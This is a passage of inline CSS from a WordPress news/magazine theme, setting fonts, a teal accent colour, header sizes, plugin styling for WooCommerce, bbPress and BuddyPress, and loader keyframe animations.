.penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 18px; }.main-navigation ul ul a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 16px; }@media screen and (min-width: 1200px){ .single .site-main > .penci-container, .single .site-main .penci-entry-media + .penci-container, .single .site-main .penci-entry-media .penci-container { max-width:1200px;margin-left: auto; margin-right: auto; } }.single .penci-entry-title{ font-size:30px; }.penci-post-related .item-related h4{ font-size:20px; }@media only screen and (min-width: 768px) {.penci-content-post .entry-content h1{ font-size: 36px; }.penci-content-post .entry-content h2{ font-size: 32px; }.penci-content-post .entry-content h3{ font-size: 26px; }.penci-content-post .entry-content h4{ font-size: 20px; }}.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }.site-footer .penci-block-vc .penci-block__title{ font-family:'Open Sans', sans-serif; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
